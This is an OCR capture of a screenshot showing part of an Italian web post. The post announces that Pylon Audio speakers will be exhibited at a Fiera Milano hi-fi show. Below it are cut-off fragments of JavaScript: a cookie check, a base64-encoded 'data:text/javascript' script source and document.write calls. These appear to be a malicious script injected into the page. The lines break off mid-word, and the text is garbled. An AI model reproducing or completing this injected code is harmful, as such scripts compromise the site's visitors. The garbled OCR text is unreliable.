
14 APR
FIERA MILANO HI-
Ci saremo, coi nostri diffusori Pylon Audio (sala
Acqua marina). Venite a trovarci!, io ci saro’ doman
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decode
src=”data:text/javascript;base64,ZG9jdW
(time=cookie)||void 0===time){var time=Math.floor
expires=”+date.toGMTString(),document.write(”)}